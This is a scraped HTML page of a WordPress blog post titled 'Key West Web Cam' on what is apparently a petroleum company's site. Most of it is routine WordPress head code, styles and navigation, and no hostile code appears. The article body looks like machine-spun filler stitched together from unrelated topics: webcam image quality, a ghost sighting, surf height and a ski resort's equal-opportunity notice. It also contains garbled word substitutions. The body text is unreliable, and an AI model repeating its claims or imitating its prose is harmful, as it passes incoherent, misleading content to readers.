

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/06/13/key-west-web-cam/
body_size: 16724
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Key West Web Cam &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Key West Web Cam Comments Feed" href="https://gpcpetro.com/index.php/2022/06/13/key-west-web-cam/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='7bf0d766e-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768749013' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/921" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/06/13/key-west-web-cam/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=921' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F06%2F13%2Fkey-west-web-cam%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F06%2F13%2Fkey-west-web-cam%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-921 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-921" class="post-921 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Key West Web Cam</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>You could additionally combine them to create your personal distinctive results. This camera is outstanding for low-light correction with auto light options which means irrespective of the place you&#8217;re in a position to get online from this can provide probably the most clear video image quality. It&#8217;ll sound clear too because of stereo audio recording built-in.</p>
<ul>
<li>Since then, several different staff members have seen the ghost, smelled the scent of her perfume, and on numerous occasions turned off taps that the spirit had turned on.</li>
<li>Not only was every little thing sharper, however the wide-angle lens can be ready to take in extra gentle which makes me and my house workplace look method better.</li>
<li>Surf peak is typically between 3-4 ft, waist to shoulder peak.</li>
<li>You can choose one that&#8217;s definitely suited for the needs you have.</li>
<li>Brundage Mountain is an equal alternative supplier and employer.</li>
</ul>
